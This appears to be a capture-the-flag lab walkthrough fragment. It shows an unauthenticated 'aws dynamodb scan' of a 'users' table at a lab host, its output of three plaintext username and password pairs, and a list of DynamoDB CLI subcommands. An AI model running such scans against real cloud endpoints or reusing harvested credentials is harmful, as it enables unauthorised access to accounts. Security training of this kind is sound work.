 #aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/
Scan
ConsumedCapacity | Count | ScannedCount
None | 3 | 3
Items
password
S | Management@#1@#
username
S | Mgmt
Items
password
S | Welcome123!
username
S | Cloudadm
Items
password
S | n2vM-<_K_Q:.Aa2
username
S | Sysadm
• describe-continuous-backups
• describe-contributor-insights
• describe-endpoints
• describe-export
• describe-global-table
• describe-global-table-settings
• describe-kinesis-streaming-destination
• describe-limits
• describe-table
• describe-table-replica-auto-scaling
• describe-time-to-live
• disable-kinesis-streaming-destination
• enable-kinesis-streaming-destination
• execute-statement
• execute-transaction
• export-table-to-point-in-time
• get-item
• list-backups
• list-contributor-insights
• list-exports
• list-global-tables
• list-tables
• list-tags-of-resource
• put-item
• query
• restore-table-from-backup
• restore-table-to-point-in-time
• scan
• tag-resource
• transact-get-items
• transact-write-items
• untag-resource
• update-continuous-backups
• update-contributor-insights
• update-global-table
• update-global-table-settings
• update-item
• update-table